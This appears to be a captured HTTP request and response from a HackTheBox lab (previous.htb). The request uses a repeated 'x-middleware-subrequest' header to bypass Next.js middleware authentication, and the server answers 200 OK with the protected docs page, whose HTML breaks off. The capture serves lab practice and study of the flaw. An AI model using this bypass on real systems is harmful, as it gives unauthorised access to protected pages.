 Request
Pretty Raw Hex \n
1 GET /_next/data/qVDR2cKpRgqCslEh-llk9/docs.json HTTP/1.1
2 Host: previous.htb
3 Accept-Language: en-US,en;q=0.9
4 x-nextjs-data: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept: */*
7 Referer: http://previous.htb/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: next-auth.csrf-token=
d36876a45f7763b4744ae2fdfa5444199fe2a4f25b407c3450dd73dc00b2408b%7Cec96
1a9b5fd5bd1919da78ee58b7459923380b042605e749c0543c94b72dc579;
next-auth.callback-url=http%3A%2F%2Flocalhost%3A3000
10 Connection: keep-alive
11 x-middleware-subrequest:
middleware:middleware:middleware:middleware:middleware
12 Content-Length: 2
13
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 03 Sep 2025 11:15:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 x-nextjs-matched-path: /docs
7 X-Powered-By: Next.js
8 ETag: "tgdw538y2p2l1"
9 Vary: Accept-Encoding
10 Content-Length: 3353
11
12 <!DOCTYPE html><html>
<head>
<meta charSet="utf-8" data-next-head=""/>
<meta name="viewport" content="width=device-width"
data-next-head=""/>
<title data-next-head="">
PreviousJS Docs
</title>
<link rel="preload" href="
/_next/static/css/9a1ff1f4870b5a50.css" as="style"/>
<link rel="stylesheet" href="
/_next/static/css/9a1ff1f4870b5a50.css" data-n-g=""/>
<noscript data-n-css="">
</noscript>
<script defer="" nomodule="" src="
/_next/static/chunks/polyfills-42372ed130431b0a.js">
</script>
<script src="/_next/static/chunks/webpack-cb370083d4f9953f.js
" defer="">
</script>
<script src="
/_next/static/chunks/framework-ee17a4c43a44d3e2.js" defer="">